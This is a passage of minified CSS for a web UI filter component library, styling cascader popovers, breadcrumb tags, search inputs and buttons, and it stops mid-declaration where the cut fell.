.popover-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub .label{height:20px;font-size:12px;line-height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item{width:58px;height:20px}.ymc-filter__popover-compact .popover-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-item.cascader{min-height:52px}.ymc-filter-item.cascader .ymc-filter-item__content .operation-wrapper{padding-top:16px}.ymc-filter-item__content .content-wrapper{margin:12px 0}.ymc-filter-item__content .content-wrapper.showMore{margin-bottom:28px}.ymc-filter-item__content .content-wrapper.cascader{overflow:hidden}.ymc-filter-item__content .content-wrapper.cascader .cascader-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:8px;margin-bottom:8px;padding:0 8px;border:1px solid transparent;outline:none;cursor:pointer}.ymc-filter-item__content .content-wrapper.cascader .cascader-item:not(.disabled):hover .cascader-arrow,.ymc-filter-item__content .content-wrapper.cascader .cascader-item:not(.disabled):hover .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item:not(.disabled):hover .cascader-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.disabled .cascader-label{color:#c0c4cc}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.multiple{width:128px;padding:0}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.multiple .cascader-label{overflow:hidden;max-width:84px;margin-left:4px;text-overflow:ellipsis;white-space:nowrap}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple){border:1px solid var(--theme-color);border-radius:4px;background:#fff}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple) .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple) .cascader-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.actived:not(.multiple):hover{background-color:rgba(var(--theme-color),.08)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.cascader-show .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item.cascader-show .cascader-label{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item.cascader-show .cascader-arrow{color:var(--theme-color);-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-child-length,.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-label{height:20px;color:#606266;font-size:14px;line-height:20px;-webkit-transition:color .3s ease;transition:color .3s ease}.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-child-length{margin-left:2px}.ymc-filter-item__content .content-wrapper.cascader .cascader-item .cascader-arrow{margin-left:4px;color:#d0d3d9;font-size:16px;-webkit-transition:all .3s ease;transition:all .3s ease}.el-popover.ymc-filter-cascader__popover{min-width:auto;margin-right:48px;padding:0;-webkit-box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow:0 10px 20px 0 rgba(33,35,41,.12) span;box-shadow-font-size:14px;outline:none}.el-popover.ymc-filter-cascader__popover .cascader-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:198px;max-width:886px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .operation-part{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:22px;padding:8px 12px;border-bottom:1px solid #f0f3fa}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .operation-part .cancel{color:var(--theme-color);cursor:pointer}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content{overflow:hidden;height:100%}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .el-scrollbar{height:100%}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .el-scrollbar__view{overflow:hidden}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col{overflow-x:hidden;overflow-y:auto;width:198px;height:304px;padding:8px 0}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col:not(:last-of-type){border-right:1px solid #f0f3fa}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col .choice-item .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col .choice-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-col .choice-item .el-icon{margin-left:auto;color:#d0d3d9}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:8px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-wrapper.multiple-col{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding-top:0}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:198px;padding:6px 12px;font-size:14px;line-height:24px;cursor:pointer}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item .label{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;white-space:nowrap}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.disabled{color:#909399;cursor:not-allowed}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.disabled.hover,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.disabled:hover{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover.active,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover.active{background-color:rgba(var(--theme-color),.08)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover .ymc-pagination .el-pagination .btn-next .el-icon,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled).hover .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item:not(.disabled):hover .el-icon{color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.multiple .label{margin-left:4px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .ymc-icon-arrow-right,.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .el-icon{color:var(--theme-color)}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.active .ymc-icon-correct{margin-right:3px}.el-popover.ymc-filter-cascader__popover .cascader-wrapper .content-part .sub-choice-content .choice-item.indeterminate{color:var(--theme-color)}.ymc-filter-cascader__popover-compact{margin-top:8px!important}.ymc-filter-cascader__popover-compact .cascader-wrapper .operation-part{height:20px;margin-bottom:8px}.ymc-filter-cascader__popover-compact .cascader-wrapper .operation-part .cancel,.ymc-filter-cascader__popover-compact .cascader-wrapper .operation-part .checkbox-label{font-size:12px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-item{width:58px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-item{width:58px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub{-webkit-box-flex:0;-ms-flex:0 0 96px;flex:0 0 96px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-label-sub .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item{width:58px;height:20px}.ymc-filter-cascader__popover-compact .cascader-wrapper .content-part .choice-wrapper .choice-row .choice-wrapper-sub .choice-item .label{height:20px;font-size:12px;line-height:20px}.ymc-filter-item.bread{min-height:48px}.ymc-filter-item.bread.hide{display:none}.ymc-filter-item.bread.hide .ymc-filter-item__content .operation-wrapper,.ymc-filter-item.bread.hide .ymc-filter-item__title{opacity:0}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-width:52px;max-width:120px;margin-left:8px;padding-top:0}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save{border-color:var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save li.btn-quickprev.el-icon{color:#fff}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save:hover{background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled]{border:1px solid #e1e4eb;background-color:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item.bread .ymc-filter-item__content .operation-wrapper .ymc-button.save[disabled] li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-filter-item__content .content-wrapper.bread{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:inherit;width:100%}.ymc-filter-item__content .content-wrapper.bread .bread-list{position:relative;overflow:hidden;max-height:26px;white-space:nowrap}.ymc-filter-item__content .content-wrapper.bread .bread-list:hover:has(.complete-bread-list){overflow:inherit;white-space:inherit}.ymc-filter-item__content .content-wrapper.bread .bread-list:hover:has(.complete-bread-list) .complete-bread-list{z-index:12;opacity:1}.ymc-filter-item__content .content-wrapper.bread .bread-list .complete-bread-list{position:absolute;top:0;left:0;z-index:-1;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:8px;border:1px solid #ebeef5;border-radius:4px;background:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1);opacity:0}.ymc-filter-item__content .content-wrapper.bread .bread-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:24px;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#606266;outline:none;font-size:12px;-webkit-transition:all .5s ease;transition:all .5s ease;-webkit-transform-origin:left;transform-origin:left}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-label{display:inline-block}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-label-img{-o-object-fit:contain;object-fit:contain;-webkit-box-sizing:border-box;box-sizing:border-box;width:39px;min-width:39px;height:22px;margin-left:4px;border:1px solid #f0f3fa;border-radius:4px;background:rgba(0,0,0,.3)}.ymc-filter-item__content .content-wrapper.bread .bread-item:not(:last-child){margin-right:8px}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-close{margin-left:4px;color:#d0d3d9;font-size:14px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .content-wrapper.bread .bread-item .bread-close:hover{color:#f53}.ymc-filter-item__condition-select{min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content}.ymc-filter-item__content.ymc-filter-item__bread{gap:8px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bread-label-img-popover{vertical-align:middle;-o-object-fit:contain;object-fit:contain;max-width:256px;max-height:144px;margin:4px 0}.ymc-filter-item.normal{min-height:52px}.ymc-filter-item.normal .ymc-filter-item__content .operation-wrapper{padding-top:16px}.ymc-filter-item__content .content-wrapper .search-input-container{position:absolute;top:0;right:0;left:0;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:44px;margin-left:8px;padding-top:12px}.ymc-filter-item__content .content-wrapper .search-input-container.category{margin-left:0}.ymc-filter-item__content .content-wrapper .search-input-container input{-webkit-box-sizing:border-box;box-sizing:border-box;width:160px;height:100%;padding:0 0 0 16px;border:1px solid #e1e4eb;border-right:none;border-radius:4px 0 0 4px;outline:none;font-size:14px}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon-close{position:absolute;left:135px;border-radius:50%;color:#d0d3d9;font-size:16px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon-close:hover{color:#f53}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:40px;height:100%;border:1px solid #e1e4eb;border-radius:0 4px 4px 0;background-color:#fafcff;color:var(--theme-color);cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__content .content-wrapper .search-input-container .search-icon:hover{border-color:var(--theme-color);background-color:var(--theme-color);color:#fff}.ymc-filter-item__content .content-wrapper .search-empty-tip{padding-left:8px;color:#c0c4cc;font-size:14px}.ymc-filter-item__content .content-wrapper .search-empty-tip.category{padding-left:4px}.ymc-filter-item__content .content-wrapper.icontext{margin:12px 0}.ymc-filter-item__content .content-wrapper.icontext.horizontal{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.ymc-filter-item__content .content-wrapper.icontext .category-item{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer}.ymc-filter-item__content .content-wrapper.icontext .category-item:not(:last-child){margin-bottom:4px}.ymc-filter-item__content .content-wrapper.icontext .category-item__title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:134px;height:28px;color:#606266;font-size:14px;line-height:28px}.ymc-filter-item__content .content-wrapper.icontext .category-item__title:not(.multiple).active .title{border:1px solid var(--theme-color);border-radius:4px;color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .category-item__title:hover .title{color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .category-item__title.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.icontext .category-item__title.disabled .title{color:#c0c4cc}.ymc-filter-item__content .content-wrapper.icontext .category-item__title .title{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:84px;height:28px;padding:0 4px;border:1px solid transparent;line-height:26px;text-overflow:ellipsis;white-space:nowrap}.ymc-filter-item__content .content-wrapper.icontext .category-item__title .ymc-icon-arrow-right,.ymc-filter-item__content .content-wrapper.icontext .category-item__title .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item__content .content-wrapper.icontext .category-item__title .el-icon{color:#d0d3d9}.ymc-filter-item__content .content-wrapper.icontext .data-item{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;vertical-align:top;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-right:8px;margin-bottom:8px;padding:0 8px;border:1px solid transparent;outline:none;cursor:pointer}.ymc-filter-item__content .content-wrapper.icontext .data-item:not(.disabled):hover .data-label{border-color:var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .data-item.more{width:124px}.ymc-filter-item__content .content-wrapper.icontext .data-item.multiple{width:144px}.ymc-filter-item__content .content-wrapper.icontext .data-item.multiple .data-label{max-width:116px}.ymc-filter-item__content .content-wrapper.icontext .data-item.multiple .ymc-checkbox{margin-right:8px}.ymc-filter-item__content .content-wrapper.icontext .data-item.disabled{cursor:not-allowed}.ymc-filter-item__content .content-wrapper.icontext .data-item.disabled .data-icon{opacity:.5}.ymc-filter-item__content .content-wrapper.icontext .data-item.disabled .data-label{border-color:#c0c4cc;color:#c0c4cc}.ymc-filter-item__content .content-wrapper.icontext .data-item.actived:not(.multiple){border:1px solid var(--theme-color);border-radius:4px;background:#fff}.ymc-filter-item__content .content-wrapper.icontext .data-item.actived:not(.multiple) .data-label{border-color:var(--theme-color);color:var(--theme-color)}.ymc-filter-item__content .content-wrapper.icontext .data-item.actived:not(.multiple):hover{background-color:rgba(var(--theme-color),.08)}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-icon{width:22px;height:22px;margin-right:4px;border:1px solid #f0f3fa;border-radius:4px}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-desc{margin-left:4px;color:#d0d3d9;font-size:16px}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-label{overflow:hidden;height:22px;color:#606266;font-size:14px;line-height:22px;text-overflow:ellipsis;white-space:nowrap;-webkit-transition:color .3s ease;transition:color .3s ease}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-label.popover{border-bottom:1px dashed}.ymc-filter-item__content .content-wrapper.icontext .data-item .data-sup{position:relative;top:-5px;margin-left:4px;font-size:10px}.ymc-filter__popover-data,.ymc-filter__popover-title{min-width:auto!important;padding:4px 8px!important;outline:none}.ymc-filter__popover-data.small{color:#303133;-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08);font-size:12px;line-height:20px}.popover-search-list{position:absolute;top:34px;right:0;z-index:2003;width:264px;min-height:34px;max-height:244px;margin-top:4px!important;padding:0!important;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.popover-search-list,.popover-search-list__wrap{-webkit-box-sizing:border-box;box-sizing:border-box}.popover-search-list__wrap{overflow-y:scroll!important;max-height:168px}.popover-search-list__view{margin:0;padding:0}.popover-search-list .search-input-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:264px;height:28px;margin:12px}.popover-search-list .search-input-container .compact{font-size:12px}.popover-search-list .search-input-container input{-webkit-box-sizing:border-box;box-sizing:border-box;width:200px;height:100%;padding:0 0 0 8px;border:1px solid #e1e4eb;border-right:none;border-radius:4px 0 0 4px;outline:none;font-size:14px}.popover-search-list .search-input-container .search-icon-close{position:absolute;left:185px;border-radius:50%;color:#d0d3d9;font-size:16px;text-align:center;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.popover-search-list .search-input-container .search-icon-close:hover{color:#f53}.popover-search-list .search-input-container .search-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;width:40px;height:100%;border-radius:0 4px 4px 0;background-color:var(--theme-color);color:#fff;cursor:pointer}.popover-search-list .search-input-container .search-icon:hover{background-color:var(--theme-color);color:#fff}.popover-search-list .popover-search{padding-bottom:8px}.popover-search-list .popover-search .popover-search-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:6px 12px;cursor:pointer}.popover-search-list .popover-search .popover-search-item .avatar{-webkit-box-sizing:border-box;box-sizing:border-box;width:20px;height:20px;margin-right:4px;border:1px solid #fff;border-radius:50%}.popover-search-list .popover-search .popover-search-item .avatar.rect-avatar{border:1px solid #fff;border-radius:4px}.popover-search-list .popover-search .popover-search-item .name{overflow:hidden;color:#303133;font-size:12px;text-overflow:ellipsis;white-space:nowrap}.popover-search-list .popover-search .popover-search-item:hover{background:#f5f7fa}.ymc-search-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 8px;border:1px solid rgba(var(--theme-color),.75);border-radius:4px;background:#fff;color:var(--theme-color);font-size:12px;line-height:18px;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-search-button .ymc-icon-search{margin-right:4px;color:var(--theme-color);font-size:12px}.ymc-search-button:not(.disabled):hover{background:var(--theme-color);color:#fff}.ymc-search-button:not(.disabled):hover .ymc-icon-search{color:#fff}.ymc-search-button.disabled{border:1px solid #e1e4eb;background:#f0f3fa;color:#909399;cursor:not-allowed}.ymc-search-button.disabled .ymc-icon-search{color:#d0d3d9}.ymc-search-button-popover{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;width:400px;padding:0!important;border:1px solid #ebeef5;border-radius:4px 4px 4px 4px;background:#fff;-webkit-box-shadow:0 6px 12px 0 rgba(33,35,41,.1);box-shadow:0 6px 12px 0 rgba(33,35,41,.1)}.ymc-search-button-popover .ymc-search-button-header{-webkit-box-sizing:border-box;box-sizing:border-box;padding:12px}.ymc-search-button-popover .ymc-search-button-header .ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:372px}.ymc-search-button-popover .ymc-search-button-header .ymc-input:hover .ymc-input__inner{padding-right:30px}.ymc-search-button-popover .ymc-search-button-header .ymc-input.actived .input-suffix,.ymc-search-button-popover .ymc-search-button-header .ymc-input:hover .input-suffix{border-color:var(--theme-color);background-color:var(--theme-color)}.ymc-search-button-popover .ymc-search-button-header .ymc-input.actived .input-suffix .icon-search,.ymc-search-button-popover .ymc-search-button-header .ymc-input:hover .input-suffix .icon-search{color:#fff}.ymc-search-button-popover .ymc-search-button__wrap{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;max-height:212px;margin-bottom:0!important}.ymc-search-button-popover .ymc-search-button__view .highlight{color:var(--theme-color)}.ymc-search-button-popover .ymc-search-button-empty{height:32px;margin-bottom:8px;color:#909399;font-size:12px;line-height:32px;text-align:center}.ymc-search-button-popover .ymc-loading{height:80px}.ymc-search-button-popover .ymc-search-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;padding-bottom:8px}.ymc-search-button-popover .ymc-search-list .ymc-checkbox{width:100%;height:auto;margin-right:0}.ymc-search-button-popover .ymc-search-list .ymc-checkbox:hover{background-color:#f5f7fa}.ymc-search-button-popover .ymc-search-list .ymc-checkbox>div{overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;padding:6px 12px;color:#303133;font-size:12px;line-height:20px}.ymc-search-button-popover .ymc-search-list .ymc-checkbox>div .checkbox-label,.ymc-search-button-popover .ymc-search-list .ymc-search-item{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;direction:rtl}.ymc-search-button-popover .ymc-search-list .ymc-search-item{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:6px 12px;color:#303133;font-size:12px;line-height:20px;text-align:left;cursor:pointer;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-search-button-popover .ymc-search-list .ymc-search-item:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-search-button-popover .ymc-search-list .ymc-search-item.active{color:var(--theme-color)}.ymc-filter-item{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-transform-origin:top;transform-origin:top}.ymc-filter-item .ymc-icon,.ymc-filter-item .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-filter-item .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-filter-item .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-filter-item .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-filter-item li.btn-quickprev.el-icon{font-size:16px}.ymc-filter-item .ymc-filter-item__title-content{color:#909399;line-height:20px}.ymc-filter-item .ymc-filter-item__title-content.popover{border-bottom:1px dashed #909399}.ymc-filter-item .ymc-filter-item__title-content.popover:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-filter-item__title{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;height:52px;color:#606266;font-size:14px;line-height:1;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__title,.ymc-filter-item__title-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-filter-item__title-wrapper{position:relative}.ymc-filter-item__title-wrapper:has(.ymc-filter-item__title-number){margin-right:4px}.ymc-filter-item__title-desc,.ymc-filter-item__title-number{margin-right:4px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-filter-item__title-content{-webkit-transition:all .3s ease;transition:all .3s 